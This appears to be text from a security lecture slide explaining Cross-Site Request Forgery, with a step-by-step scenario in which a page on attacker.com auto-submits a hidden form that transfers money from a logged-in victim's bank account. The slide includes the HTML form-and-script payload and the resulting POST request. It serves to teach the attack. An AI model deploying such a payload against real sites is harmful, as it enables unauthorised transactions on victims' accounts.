 Cross-Site Request Forgery (CSRF)
Victim browser
attacker.com
mybank.com
1) Victim signs on to mybank
2) Victim visits
attacker.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000
39